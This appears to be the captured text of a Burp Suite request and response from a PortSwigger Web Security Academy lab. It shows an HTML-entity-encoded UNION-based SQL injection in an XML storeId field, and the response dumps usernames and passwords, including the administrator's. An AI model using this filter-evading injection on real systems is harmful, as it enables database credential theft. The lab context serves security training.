 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 411
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4
19 </productId>
<storeId>
20 &#54;&#57;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#117;&#115;&
#101;&#114;&#110;&#97;&#109;&#101;&#124;&#124;&apos;&#45;&apos;&#124;&#124;&#112;&#97;&#115;&
#115;&#119;&#111;&#114;&#100;&#32;&#102;&#114;&#111;&#109;&#32;&#117;&#115;&#101;&#114;&#115;
&#45;&#45;&#32;&#45;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 carlos-khi6rjmb5qfy167lpkn8
2 wiener-l33xiqxedg8yjld0rrxt
3 administrator-nhew0agi0v2im4j6jxho